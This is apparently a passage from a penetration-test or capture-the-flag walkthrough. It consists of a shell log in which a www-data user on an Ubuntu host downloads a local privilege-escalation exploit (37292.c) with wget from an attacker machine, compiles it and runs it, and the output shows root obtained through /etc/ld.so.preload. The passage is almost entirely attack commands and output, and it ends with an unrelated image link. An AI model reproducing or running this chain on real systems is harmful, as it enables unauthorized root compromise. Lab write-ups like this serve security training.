

<certdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget 192.168.132.139:9696/37292.c
wget 192.168.132.139:9696/37292.c
--2023-01-17 01:01:16-- http://192.168.132.139:9696/37292.c
Connecting to 192.168.132.139:9696... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2023-01-17 01:01:16 (811 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
ls
37292.c tinyspellZAG2DN vmware-root
www-data@ubuntu:/tmp$ cc -o exp 37292.c
cc -o exp 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.

www-data@ubuntu:/tmp$ ls
ls
37292.c exp tinyspellZAG2DN vmware-root
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ifconfig
![[oeasy]python0052_ raw格式字符串_单引号_双引号_反引号_ 退格键](https://img-blog.csdnimg.cn/img_convert/cce5958864a3a2f40b72f3350a0613ee.png)